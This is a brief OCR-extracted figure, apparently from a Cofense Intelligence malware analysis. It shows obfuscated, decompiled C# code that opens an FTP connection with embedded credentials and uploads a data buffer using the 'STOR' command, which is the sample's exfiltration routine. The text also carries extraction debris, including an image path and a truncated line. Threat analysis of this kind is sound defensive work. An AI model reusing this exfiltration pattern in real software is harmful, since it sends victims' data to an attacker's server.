 FtpWebRequest ftpWebRequest = (FtpWebRequest)WebRequest.Create(C.A.K
ftpWebRequest.Credentials = new NetworkCredential(C.A.k, C.A.L);
ftpWebRequest.Method = E82C7C24-C9A7-43DF-BDEB-45C65D782A36.BX();
using (Stream requestStream = ftpWebRequest.GetRequestStream())
{
requestStream.Write(A_0, 0, A_0.Length);
requestStream.Close();
}
E82C7C24-C9A7-43DF-BDEB-45C65D782A36.<<EMPTY_NAME>>(150, 1336, 4);
“STOR”
Decoding
function
COFENSE
INTELLIGENCE